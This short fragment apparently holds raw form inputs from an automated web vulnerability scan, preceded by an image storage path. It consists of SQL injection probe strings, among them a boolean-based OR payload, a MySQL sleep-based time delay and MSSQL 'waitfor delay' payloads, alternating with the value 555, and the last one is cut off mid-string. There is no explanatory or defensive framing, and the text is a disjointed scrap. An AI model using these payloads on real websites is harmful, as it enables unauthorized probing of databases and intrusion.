
-1" OR 2+372-372-1=0+0+0+1 --
555
if(now()=sysdate(),sleep(15),0)
555
fnfOzvSR-1 waitfor delay '0:0:15' --
555
fnfOzvSRABHFW1qY'; waitfor delay '
--